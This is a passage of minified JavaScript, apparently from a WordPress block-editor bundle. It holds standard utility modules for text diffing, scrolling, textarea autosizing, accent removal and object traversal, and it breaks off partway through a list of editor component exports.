a(o(i,l.components,t,e,i.useLongestToken));p[n]=l}else p[n]=void 0}u++}if(l)!function e(){setTimeout((function(){if(u>d)return l();f()||e()}),0)}();else for(;u<=d;){var g=f();if(g)return g}},pushComponent:function(e,t,n){var o=e[e.length-1];o&&o.added===t&&o.removed===n?e[e.length-1]={count:o.count+1,added:t,removed:n}:e.push({count:1,added:t,removed:n})},extractCommon:function(e,t,n,o){for(var r=t.length,l=n.length,i=e.newPos,a=i-o,s=0;i+1<r&&a+1<l&&this.equals(t[i+1],n[a+1]);)i++,a++,s++;return s&&e.components.push({count:s}),e.newPos=i,a},equals:function(e,t){return this.options.comparator?this.options.comparator(e,t):e===t||this.options.ignoreCase&&e.toLowerCase()===t.toLowerCase()},removeEmpty:function(e){for(var t=[],n=0;n<e.length;n++)e[n]&&t.push(e[n]);return t},castInput:function(e){return e},tokenize:function(e){return e.split("")},join:function(e){return e.join("")}}},1973:function(e,t,n){"use strict";var o;t.Kx=function(e,t,n){return r.diff(e,t,n)};var r=new(((o=n(1198))&&o.__esModule?o:{default:o}).default)},1345:function(e,t,n){"use strict";var o=n(5022);e.exports=function(e,t,n){n=n||{},9===t.nodeType&&(t=o.getWindow(t));var r=n.allowHorizontalScroll,l=n.onlyScrollIfNeeded,i=n.alignWithTop,a=n.alignWithLeft,s=n.offsetTop||0,c=n.offsetLeft||0,u=n.offsetBottom||0,d=n.offsetRight||0;r=void 0===r||r;var p=o.isWindow(t),m=o.offset(e),f=o.outerHeight(e),g=o.outerWidth(e),h=void 0,v=void 0,b=void 0,_=void 0,k=void 0,y=void 0,E=void 0,C=void 0,S=void 0,w=void 0;p?(E=t,w=o.height(E),S=o.width(E),C={left:o.scrollLeft(E),top:o.scrollTop(E)},k={left:m.left-C.left-c,top:m.top-C.top-s},y={left:m.left+g-(C.left+S)+d,top:m.top+f-(C.top+w)+u},_=C):(h=o.offset(t),v=t.clientHeight,b=t.clientWidth,_={left:t.scrollLeft,top:t.scrollTop},k={left:m.left-(h.left+(parseFloat(o.css(t,"borderLeftWidth"))||0))-c,top:m.top-(h.top+(parseFloat(o.css(t,"borderTopWidth"))||0))-s},y={left:m.left+g-(h.left+b+(parseFloat(o.css(t,"borderRightWidth"))||0))+d,top:m.top+f-(h.top+v+(parseFloat(o.css(t,"borderBottomWidth"))||0))+u}),k.top<0||y.top>0?!0===i?o.scrollTop(t,_.top+k.top):!1===i?o.scrollTop(t,_.top+y.top):k.top<0?o.scrollTop(t,_.top+k.top):o.scrollTop(t,_.top+y.top):l||((i=void 0===i||!!i)?o.scrollTop(t,_.top+k.top):o.scrollTop(t,_.top+y.top)),r&&(k.left<0||y.left>0?!0===a?o.scrollLeft(t,_.left+k.left):!1===a?o.scrollLeft(t,_.left+y.left):k.left<0?o.scrollLeft(t,_.left+k.left):o.scrollLeft(t,_.left+y.left):l||((a=void 0===a||!!a)?o.scrollLeft(t,_.left+k.left):o.scrollLeft(t,_.left+y.left)))}},5425:function(e,t,n){"use strict";e.exports=n(1345)},5022:function(e){"use strict";var t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};function o(e,t){var n=e["page"+(t?"Y":"X")+"Offset"],o="scroll"+(t?"Top":"Left");if("number"!=typeof n){var r=e.document;"number"!=typeof(n=r.documentElement[o])&&(n=r.body[o])}return n}function r(e){return o(e)}function l(e){return o(e,!0)}function i(e){var t=function(e){var t,n=void 0,o=void 0,r=e.ownerDocument,l=r.body,i=r&&r.documentElement;return n=(t=e.getBoundingClientRect()).left,o=t.top,{left:n-=i.clientLeft||l.clientLeft||0,top:o-=i.clientTop||l.clientTop||0}}(e),n=e.ownerDocument,o=n.defaultView||n.parentWindow;return t.left+=r(o),t.top+=l(o),t}var a=new RegExp("^("+/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source+")(?!px)[a-z%]+$","i"),s=/^(top|right|bottom|left)$/;var c=void 0;function u(e,t){for(var n=0;n<e.length;n++)t(e[n])}function d(e){return"border-box"===c(e,"boxSizing")}"undefined"!=typeof window&&(c=window.getComputedStyle?function(e,t,n){var o="",r=e.ownerDocument,l=n||r.defaultView.getComputedStyle(e,null);return l&&(o=l.getPropertyValue(t)||l[t]),o}:function(e,t){var n=e.currentStyle&&e.currentStyle[t];if(a.test(n)&&!s.test(t)){var o=e.style,r=o.left,l=e.runtimeStyle.left;e.runtimeStyle.left=e.currentStyle.left,o.left="fontSize"===t?"1em":n||0,n=o.pixelLeft+"px",o.left=r,e.runtimeStyle.left=l}return""===n?"auto":n});var p=["margin","border","padding"];function m(e,t,n){var o={},r=e.style,l=void 0;for(l in t)t.hasOwnProperty(l)&&(o[l]=r[l],r[l]=t[l]);for(l in n.call(e),t)t.hasOwnProperty(l)&&(r[l]=o[l])}function f(e,t,n){var o=0,r=void 0,l=void 0,i=void 0;for(l=0;l<t.length;l++)if(r=t[l])for(i=0;i<n.length;i++){var a=void 0;a="border"===r?r+n[i]+"Width":r+n[i],o+=parseFloat(c(e,a))||0}return o}function g(e){return null!=e&&e==e.window}var h={};function v(e,t,n){if(g(e))return"width"===t?h.viewportWidth(e):h.viewportHeight(e);if(9===e.nodeType)return"width"===t?h.docWidth(e):h.docHeight(e);var o="width"===t?["Left","Right"]:["Top","Bottom"],r="width"===t?e.offsetWidth:e.offsetHeight,l=(c(e),d(e)),i=0;(null==r||r<=0)&&(r=void 0,(null==(i=c(e,t))||Number(i)<0)&&(i=e.style[t]||0),i=parseFloat(i)||0),void 0===n&&(n=l?1:-1);var a=void 0!==r||l,s=r||i;if(-1===n)return a?s-f(e,["border","padding"],o):i;if(a){var u=2===n?-f(e,["border"],o):f(e,["margin"],o);return s+(1===n?0:u)}return i+f(e,p.slice(n),o)}u(["Width","Height"],(function(e){h["doc"+e]=function(t){var n=t.document;return Math.max(n.documentElement["scroll"+e],n.body["scroll"+e],h["viewport"+e](n))},h["viewport"+e]=function(t){var n="client"+e,o=t.document,r=o.body,l=o.documentElement[n];return"CSS1Compat"===o.compatMode&&l||r&&r[n]||l}}));var b={position:"absolute",visibility:"hidden",display:"block"};function _(e){var t=void 0,n=arguments;return 0!==e.offsetWidth?t=v.apply(void 0,n):m(e,b,(function(){t=v.apply(void 0,n)})),t}function k(e,t,o){var r=o;if("object"!==(void 0===t?"undefined":n(t)))return void 0!==r?("number"==typeof r&&(r+="px"),void(e.style[t]=r)):c(e,t);for(var l in t)t.hasOwnProperty(l)&&k(e,l,t[l])}u(["width","height"],(function(e){var t=e.charAt(0).toUpperCase()+e.slice(1);h["outer"+t]=function(t,n){return t&&_(t,e,n?0:1)};var n="width"===e?["Left","Right"]:["Top","Bottom"];h[e]=function(t,o){if(void 0===o)return t&&_(t,e,-1);if(t){c(t);return d(t)&&(o+=f(t,["padding","border"],n)),k(t,e,o)}}})),e.exports=t({getWindow:function(e){var t=e.ownerDocument||e;return t.defaultView||t.parentWindow},offset:function(e,t){if(void 0===t)return i(e);!function(e,t){"static"===k(e,"position")&&(e.style.position="relative");var n=i(e),o={},r=void 0,l=void 0;for(l in t)t.hasOwnProperty(l)&&(r=parseFloat(k(e,l))||0,o[l]=r+t[l]-n[l]);k(e,o)}(e,t)},isWindow:g,each:u,css:k,clone:function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);if(e.overflow)for(var n in e)e.hasOwnProperty(n)&&(t.overflow[n]=e.overflow[n]);return t},scrollLeft:function(e,t){if(g(e)){if(void 0===t)return r(e);window.scrollTo(t,l(e))}else{if(void 0===t)return e.scrollLeft;e.scrollLeft=t}},scrollTop:function(e,t){if(g(e)){if(void 0===t)return l(e);window.scrollTo(r(e),t)}else{if(void 0===t)return e.scrollTop;e.scrollTop=t}},viewportWidth:0,viewportHeight:0},h)},8575:function(e){"function"==typeof Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e}}},9894:function(e,t,n){var o=n(4827);e.exports=function(e){var t=o(e,"line-height"),n=parseFloat(t,10);if(t===n+""){var r=e.style.lineHeight;e.style.lineHeight=t+"em",t=o(e,"line-height"),n=parseFloat(t,10),r?e.style.lineHeight=r:delete e.style.lineHeight}if(-1!==t.indexOf("pt")?(n*=4,n/=3):-1!==t.indexOf("mm")?(n*=96,n/=25.4):-1!==t.indexOf("cm")?(n*=96,n/=2.54):-1!==t.indexOf("in")?n*=96:-1!==t.indexOf("pc")&&(n*=16),n=Math.round(n),"normal"===t){var l=e.nodeName,i=document.createElement(l);i.innerHTML="&nbsp;","TEXTAREA"===l.toUpperCase()&&i.setAttribute("rows","1");var a=o(e,"font-size");i.style.fontSize=a,i.style.padding="0px",i.style.border="0px";var s=document.body;s.appendChild(i),n=i.offsetHeight,s.removeChild(i)}return n}},7970:function(e,t,n){e.exports=n(195)},3110:function(e){"use strict";var t=!("undefined"==typeof window||!window.document||!window.document.createElement),n={canUseDOM:t,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:t&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:t&&!!window.screen,isInWorker:!t};e.exports=n},3812:function(e){var t,n,o,r,l,i,a,s,c,u,d,p,m,f,g,h=!1;function v(){if(!h){h=!0;var e=navigator.userAgent,v=/(?:MSIE.(\d+\.\d+))|(?:(?:Firefox|GranParadiso|Iceweasel).(\d+\.\d+))|(?:Opera(?:.+Version.|.)(\d+\.\d+))|(?:AppleWebKit.(\d+(?:\.\d+)?))|(?:Trident\/\d+\.\d+.*rv:(\d+\.\d+))/.exec(e),b=/(Mac OS X)|(Windows)|(Linux)/.exec(e);if(p=/\b(iPhone|iP[ao]d)/.exec(e),m=/\b(iP[ao]d)/.exec(e),u=/Android/i.exec(e),f=/FBAN\/\w+;/i.exec(e),g=/Mobile/i.exec(e),d=!!/Win64/.exec(e),v){(t=v[1]?parseFloat(v[1]):v[5]?parseFloat(v[5]):NaN)&&document&&document.documentMode&&(t=document.documentMode);var _=/(?:Trident\/(\d+.\d+))/.exec(e);i=_?parseFloat(_[1])+4:t,n=v[2]?parseFloat(v[2]):NaN,o=v[3]?parseFloat(v[3]):NaN,(r=v[4]?parseFloat(v[4]):NaN)?(v=/(?:Chrome\/(\d+\.\d+))/.exec(e),l=v&&v[1]?parseFloat(v[1]):NaN):l=NaN}else t=n=o=l=r=NaN;if(b){if(b[1]){var k=/(?:Mac OS X (\d+(?:[._]\d+)?))/.exec(e);a=!k||parseFloat(k[1].replace("_","."))}else a=!1;s=!!b[2],c=!!b[3]}else a=s=c=!1}}var b={ie:function(){return v()||t},ieCompatibilityMode:function(){return v()||i>t},ie64:function(){return b.ie()&&d},firefox:function(){return v()||n},opera:function(){return v()||o},webkit:function(){return v()||r},safari:function(){return b.webkit()},chrome:function(){return v()||l},windows:function(){return v()||s},osx:function(){return v()||a},linux:function(){return v()||c},iphone:function(){return v()||p},mobile:function(){return v()||p||m||u||g},nativeApp:function(){return v()||f},android:function(){return v()||u},ipad:function(){return v()||m}};e.exports=b},7939:function(e,t,n){"use strict";var o,r=n(3110);r.canUseDOM&&(o=document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("",""))
/**
 * Checks if an event is supported in the current execution environment.
 *
 * NOTE: This will not work correctly for non-generic events such as `change`,
 * `reset`, `load`, `error`, and `select`.
 *
 * Borrows from Modernizr.
 *
 * @param {string} eventNameSuffix Event name, e.g. "click".
 * @param {?boolean} capture Check if the capture phase is supported.
 * @return {boolean} True if the event is supported.
 * @internal
 * @license Modernizr 3.0.0pre (Custom Build) | MIT
 */,e.exports=function(e,t){if(!r.canUseDOM||t&&!("addEventListener"in document))return!1;var n="on"+e,l=n in document;if(!l){var i=document.createElement("div");i.setAttribute(n,"return;"),l="function"==typeof i[n]}return!l&&o&&"wheel"===e&&(l=document.implementation.hasFeature("Events.wheel","3.0")),l}},195:function(e,t,n){"use strict";var o=n(3812),r=n(7939);function l(e){var t=0,n=0,o=0,r=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),o=10*t,r=10*n,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(o=e.deltaX),(o||r)&&e.deltaMode&&(1==e.deltaMode?(o*=40,r*=40):(o*=800,r*=800)),o&&!t&&(t=o<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:t,spinY:n,pixelX:o,pixelY:r}}l.getEventType=function(){return o.firefox()?"DOMMouseScroll":r("wheel")?"wheel":"mousewheel"},e.exports=l},5372:function(e,t,n){"use strict";var o=n(9567);function r(){}function l(){}l.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,l,i){if(i!==o){var a=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:l,resetWarningCache:r};return n.PropTypes=n,n}},2652:function(e,t,n){e.exports=n(5372)()},9567:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},5438:function(e,t,n){"use strict";var o,r=this&&this.__extends||(o=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},function(e,t){function n(){this.constructor=e}o(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),l=this&&this.__assign||Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},i=this&&this.__rest||function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&(n[o[r]]=e[o[r]])}return n};t.__esModule=!0;var a=n(9196),s=n(2652),c=n(6411),u=n(9894),d="autosize:resized",p=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={lineHeight:null},t.textarea=null,t.onResize=function(e){t.props.onResize&&t.props.onResize(e)},t.updateLineHeight=function(){t.textarea&&t.setState({lineHeight:u(t.textarea)})},t.onChange=function(e){var n=t.props.onChange;t.currentValue=e.currentTarget.value,n&&n(e)},t}return r(t,e),t.prototype.componentDidMount=function(){var e=this,t=this.props,n=t.maxRows,o=t.async;"number"==typeof n&&this.updateLineHeight(),"number"==typeof n||o?setTimeout((function(){return e.textarea&&c(e.textarea)})):this.textarea&&c(this.textarea),this.textarea&&this.textarea.addEventListener(d,this.onResize)},t.prototype.componentWillUnmount=function(){this.textarea&&(this.textarea.removeEventListener(d,this.onResize),c.destroy(this.textarea))},t.prototype.render=function(){var e=this,t=this.props,n=(t.onResize,t.maxRows),o=(t.onChange,t.style),r=(t.innerRef,t.children),s=i(t,["onResize","maxRows","onChange","style","innerRef","children"]),c=this.state.lineHeight,u=n&&c?c*n:null;return a.createElement("textarea",l({},s,{onChange:this.onChange,style:u?l({},o,{maxHeight:u}):o,ref:function(t){e.textarea=t,"function"==typeof e.props.innerRef?e.props.innerRef(t):e.props.innerRef&&(e.props.innerRef.current=t)}}),r)},t.prototype.componentDidUpdate=function(){this.textarea&&c.update(this.textarea)},t.defaultProps={rows:1,async:!1},t.propTypes={rows:s.number,maxRows:s.number,onResize:s.func,innerRef:s.any,async:s.bool},t}(a.Component);t.TextareaAutosize=a.forwardRef((function(e,t){return a.createElement(p,l({},e,{innerRef:t}))}))},773:function(e,t,n){"use strict";var o=n(5438);t.Z=o.TextareaAutosize},4793:function(e){var t={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","Ấ":"A","Ắ":"A","Ẳ":"A","Ẵ":"A","Ặ":"A","Æ":"AE","Ầ":"A","Ằ":"A","Ȃ":"A","Ç":"C","Ḉ":"C","È":"E","É":"E","Ê":"E","Ë":"E","Ế":"E","Ḗ":"E","Ề":"E","Ḕ":"E","Ḝ":"E","Ȇ":"E","Ì":"I","Í":"I","Î":"I","Ï":"I","Ḯ":"I","Ȋ":"I","Ð":"D","Ñ":"N","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","Ố":"O","Ṍ":"O","Ṓ":"O","Ȏ":"O","Ù":"U","Ú":"U","Û":"U","Ü":"U","Ý":"Y","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","ấ":"a","ắ":"a","ẳ":"a","ẵ":"a","ặ":"a","æ":"ae","ầ":"a","ằ":"a","ȃ":"a","ç":"c","ḉ":"c","è":"e","é":"e","ê":"e","ë":"e","ế":"e","ḗ":"e","ề":"e","ḕ":"e","ḝ":"e","ȇ":"e","ì":"i","í":"i","î":"i","ï":"i","ḯ":"i","ȋ":"i","ð":"d","ñ":"n","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","ố":"o","ṍ":"o","ṓ":"o","ȏ":"o","ù":"u","ú":"u","û":"u","ü":"u","ý":"y","ÿ":"y","Ā":"A","ā":"a","Ă":"A","ă":"a","Ą":"A","ą":"a","Ć":"C","ć":"c","Ĉ":"C","ĉ":"c","Ċ":"C","ċ":"c","Č":"C","č":"c","C̆":"C","c̆":"c","Ď":"D","ď":"d","Đ":"D","đ":"d","Ē":"E","ē":"e","Ĕ":"E","ĕ":"e","Ė":"E","ė":"e","Ę":"E","ę":"e","Ě":"E","ě":"e","Ĝ":"G","Ǵ":"G","ĝ":"g","ǵ":"g","Ğ":"G","ğ":"g","Ġ":"G","ġ":"g","Ģ":"G","ģ":"g","Ĥ":"H","ĥ":"h","Ħ":"H","ħ":"h","Ḫ":"H","ḫ":"h","Ĩ":"I","ĩ":"i","Ī":"I","ī":"i","Ĭ":"I","ĭ":"i","Į":"I","į":"i","İ":"I","ı":"i","Ĳ":"IJ","ĳ":"ij","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","Ḱ":"K","ḱ":"k","K̆":"K","k̆":"k","Ĺ":"L","ĺ":"l","Ļ":"L","ļ":"l","Ľ":"L","ľ":"l","Ŀ":"L","ŀ":"l","Ł":"l","ł":"l","Ḿ":"M","ḿ":"m","M̆":"M","m̆":"m","Ń":"N","ń":"n","Ņ":"N","ņ":"n","Ň":"N","ň":"n","ŉ":"n","N̆":"N","n̆":"n","Ō":"O","ō":"o","Ŏ":"O","ŏ":"o","Ő":"O","ő":"o","Œ":"OE","œ":"oe","P̆":"P","p̆":"p","Ŕ":"R","ŕ":"r","Ŗ":"R","ŗ":"r","Ř":"R","ř":"r","R̆":"R","r̆":"r","Ȓ":"R","ȓ":"r","Ś":"S","ś":"s","Ŝ":"S","ŝ":"s","Ş":"S","Ș":"S","ș":"s","ş":"s","Š":"S","š":"s","Ţ":"T","ţ":"t","ț":"t","Ț":"T","Ť":"T","ť":"t","Ŧ":"T","ŧ":"t","T̆":"T","t̆":"t","Ũ":"U","ũ":"u","Ū":"U","ū":"u","Ŭ":"U","ŭ":"u","Ů":"U","ů":"u","Ű":"U","ű":"u","Ų":"U","ų":"u","Ȗ":"U","ȗ":"u","V̆":"V","v̆":"v","Ŵ":"W","ŵ":"w","Ẃ":"W","ẃ":"w","X̆":"X","x̆":"x","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Y̆":"Y","y̆":"y","Ź":"Z","ź":"z","Ż":"Z","ż":"z","Ž":"Z","ž":"z","ſ":"s","ƒ":"f","Ơ":"O","ơ":"o","Ư":"U","ư":"u","Ǎ":"A","ǎ":"a","Ǐ":"I","ǐ":"i","Ǒ":"O","ǒ":"o","Ǔ":"U","ǔ":"u","Ǖ":"U","ǖ":"u","Ǘ":"U","ǘ":"u","Ǚ":"U","ǚ":"u","Ǜ":"U","ǜ":"u","Ứ":"U","ứ":"u","Ṹ":"U","ṹ":"u","Ǻ":"A","ǻ":"a","Ǽ":"AE","ǽ":"ae","Ǿ":"O","ǿ":"o","Þ":"TH","þ":"th","Ṕ":"P","ṕ":"p","Ṥ":"S","ṥ":"s","X́":"X","x́":"x","Ѓ":"Г","ѓ":"г","Ќ":"К","ќ":"к","A̋":"A","a̋":"a","E̋":"E","e̋":"e","I̋":"I","i̋":"i","Ǹ":"N","ǹ":"n","Ồ":"O","ồ":"o","Ṑ":"O","ṑ":"o","Ừ":"U","ừ":"u","Ẁ":"W","ẁ":"w","Ỳ":"Y","ỳ":"y","Ȁ":"A","ȁ":"a","Ȅ":"E","ȅ":"e","Ȉ":"I","ȉ":"i","Ȍ":"O","ȍ":"o","Ȑ":"R","ȑ":"r","Ȕ":"U","ȕ":"u","B̌":"B","b̌":"b","Č̣":"C","č̣":"c","Ê̌":"E","ê̌":"e","F̌":"F","f̌":"f","Ǧ":"G","ǧ":"g","Ȟ":"H","ȟ":"h","J̌":"J","ǰ":"j","Ǩ":"K","ǩ":"k","M̌":"M","m̌":"m","P̌":"P","p̌":"p","Q̌":"Q","q̌":"q","Ř̩":"R","ř̩":"r","Ṧ":"S","ṧ":"s","V̌":"V","v̌":"v","W̌":"W","w̌":"w","X̌":"X","x̌":"x","Y̌":"Y","y̌":"y","A̧":"A","a̧":"a","B̧":"B","b̧":"b","Ḑ":"D","ḑ":"d","Ȩ":"E","ȩ":"e","Ɛ̧":"E","ɛ̧":"e","Ḩ":"H","ḩ":"h","I̧":"I","i̧":"i","Ɨ̧":"I","ɨ̧":"i","M̧":"M","m̧":"m","O̧":"O","o̧":"o","Q̧":"Q","q̧":"q","U̧":"U","u̧":"u","X̧":"X","x̧":"x","Z̧":"Z","z̧":"z"},n=Object.keys(t).join("|"),o=new RegExp(n,"g"),r=new RegExp(n,"");function l(e){return t[e]}var i=function(e){return e.replace(o,l)};e.exports=i,e.exports.has=function(e){return!!e.match(r)},e.exports.remove=i},3124:function(e){"use strict";function t(e){return Object.prototype.toString.call(e)}var n=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function o(e,t){if(e.forEach)return e.forEach(t);for(var n=0;n<e.length;n++)t(e[n],n,e)}var r=Object.keys||function(e){var t=[];for(var n in e)t.push(n);return t},l=Object.prototype.hasOwnProperty||function(e,t){return t in e};function i(e){if("object"==typeof e&&null!==e){var l;if(n(e))l=[];else if("[object Date]"===t(e))l=new Date(e.getTime?e.getTime():e);else if(function(e){return"[object RegExp]"===t(e)}(e))l=new RegExp(e);else if(function(e){return"[object Error]"===t(e)}(e))l={message:e.message};else if(function(e){return"[object Boolean]"===t(e)}(e)||function(e){return"[object Number]"===t(e)}(e)||function(e){return"[object String]"===t(e)}(e))l=Object(e);else if(Object.create&&Object.getPrototypeOf)l=Object.create(Object.getPrototypeOf(e));else if(e.constructor===Object)l={};else{var i=e.constructor&&e.constructor.prototype||e.__proto__||{},a=function(){};a.prototype=i,l=new a}return o(r(e),(function(t){l[t]=e[t]})),l}return e}function a(e,t,a){var s=[],c=[],u=!0;return function e(d){var p=a?i(d):d,m={},f=!0,g={node:p,node_:d,path:[].concat(s),parent:c[c.length-1],parents:c,key:s[s.length-1],isRoot:0===s.length,level:s.length,circular:null,update:function(e,t){g.isRoot||(g.parent.node[g.key]=e),g.node=e,t&&(f=!1)},delete:function(e){delete g.parent.node[g.key],e&&(f=!1)},remove:function(e){n(g.parent.node)?g.parent.node.splice(g.key,1):delete g.parent.node[g.key],e&&(f=!1)},keys:null,before:function(e){m.before=e},after:function(e){m.after=e},pre:function(e){m.pre=e},post:function(e){m.post=e},stop:function(){u=!1},block:function(){f=!1}};if(!u)return g;function h(){if("object"==typeof g.node&&null!==g.node){g.keys&&g.node_===g.node||(g.keys=r(g.node)),g.isLeaf=0===g.keys.length;for(var e=0;e<c.length;e++)if(c[e].node_===d){g.circular=c[e];break}}else g.isLeaf=!0,g.keys=null;g.notLeaf=!g.isLeaf,g.notRoot=!g.isRoot}h();var v=t.call(g,g.node);return void 0!==v&&g.update&&g.update(v),m.before&&m.before.call(g,g.node),f?("object"!=typeof g.node||null===g.node||g.circular||(c.push(g),h(),o(g.keys,(function(t,n){s.push(t),m.pre&&m.pre.call(g,g.node[t],t);var o=e(g.node[t]);a&&l.call(g.node,t)&&(g.node[t]=o.node),o.isLast=n===g.keys.length-1,o.isFirst=0===n,m.post&&m.post.call(g,o),s.pop()})),c.pop()),m.after&&m.after.call(g,g.node),g):g}(e).node}function s(e){this.value=e}function c(e){return new s(e)}s.prototype.get=function(e){for(var t=this.value,n=0;n<e.length;n++){var o=e[n];if(!t||!l.call(t,o))return;t=t[o]}return t},s.prototype.has=function(e){for(var t=this.value,n=0;n<e.length;n++){var o=e[n];if(!t||!l.call(t,o))return!1;t=t[o]}return!0},s.prototype.set=function(e,t){for(var n=this.value,o=0;o<e.length-1;o++){var r=e[o];l.call(n,r)||(n[r]={}),n=n[r]}return n[e[o]]=t,t},s.prototype.map=function(e){return a(this.value,e,!0)},s.prototype.forEach=function(e){return this.value=a(this.value,e,!1),this.value},s.prototype.reduce=function(e,t){var n=1===arguments.length,o=n?this.value:t;return this.forEach((function(t){this.isRoot&&n||(o=e.call(this,o,t))})),o},s.prototype.paths=function(){var e=[];return this.forEach((function(){e.push(this.path)})),e},s.prototype.nodes=function(){var e=[];return this.forEach((function(){e.push(this.node)})),e},s.prototype.clone=function(){var e=[],t=[];return function n(l){for(var a=0;a<e.length;a++)if(e[a]===l)return t[a];if("object"==typeof l&&null!==l){var s=i(l);return e.push(l),t.push(s),o(r(l),(function(e){s[e]=n(l[e])})),e.pop(),t.pop(),s}return l}(this.value)},o(r(s.prototype),(function(e){c[e]=function(t){var n=[].slice.call(arguments,1),o=new s(t);return o[e].apply(o,n)}})),e.exports=c},9196:function(e){"use strict";e.exports=window.React}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var l=t[o]={exports:{}};return e[o].call(l.exports,l,l.exports,n),l.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};!function(){"use strict";n.r(o),n.d(o,{AlignmentControl:function(){return y_},AlignmentToolbar:function(){return E_},Autocomplete:function(){return M_},BlockAlignmentControl:function(){return Ml},BlockAlignmentToolbar:function(){return Ll},BlockBreadcrumb:function(){return z_},BlockColorsStyleSelector:function(){return G_},BlockContextProvider:function(){return $l},BlockControls:function(){return _o},BlockEdit:function(){return Ql},BlockEditorKeyboardShortcuts:function(){return QC},BlockEditorProvider:function(){return Hu},BlockFormatControls:function(){return bo},BlockIcon:function(){return Du},BlockInspector:function(){return WC},BlockList:function(){return nh},BlockMover:function(){return rf},BlockNavigationDropdown:function(){return pk},BlockPreview:function(){return _p},BlockSelectionClearer:function(){return Wu},BlockSettingsMenu:function(){return bg},BlockSettingsMenuControls:function(){return mg},BlockStyles:function(){return vk},BlockTitle:function(){return jm},BlockToolbar:function(){return Ig},BlockTools:function(){return $C},BlockVerticalAlignmentControl:function(){return qr},BlockVerticalAlignmentToolbar:function(){return Yr},ButtonBlockAppender:function(){return Lm},ButtonBlockerAppender:function(){return Mm},ColorPalette:function(){return Ak},ColorPaletteControl:function(){return Dk},ContrastChecker:function(){return Zh},CopyHandler:function(){return qf},DefaultBlockAppender:function(){return Nm},FontSizePicker:function(){return Fv},InnerBlocks:function(){return Xg},Inserter:function(){return Tm},InspectorAdvancedControls:function(){return gr},InspectorControls:function(){return hr},JustifyContentControl:function(){return Xr},JustifyToolbar:function(){return Jr},LineHeightControl:function(){return yv},MediaPlaceholder:function(){return PE},MediaReplaceFlow:function(){return wE},MediaUpload:function(){return yE},MediaUploadCheck:function(){return EE},MultiSelectScrollIntoView:function(){return ZC},NavigableToolbar:function(){return cf},ObserveTyping:function(){return tS},PanelColorSettings:function(){return ME},PlainText:function(){return pC},RichText:function(){return cC},RichTextShortcut:function(){return gC},RichTextToolbarButton:function(){return hC},SETTINGS_DEFAULTS:function(){return v},SkipToSelectedBlock:function(){return RC},ToolSelector:function(){return _C},Typewriter:function(){return lS},URLInput:function(){return Oy},URLInputButton:function(){return CC},URLPopover:function(){return xE},Warning:function(){return Xl},WritingFlow:function(){return rd},__experimentalBlockAlignmentMatrixControl:function(){return D_},__experimentalBlockFullHeightAligmentControl:function(){return R_},__experimentalBlockPatternSetup:function(){return Nk},__experimentalBlockPatternsList:function(){return Hp},__experimentalBlockVariationPicker:function(){return _k},__experimentalBlockVariationTransforms:function(){return Lk},__experimentalBorderRadiusControl:function(){return hh},__experimentalColorGradientControl:function(){return $h},__experimentalColorGradientSettingsDropdown:function(){return 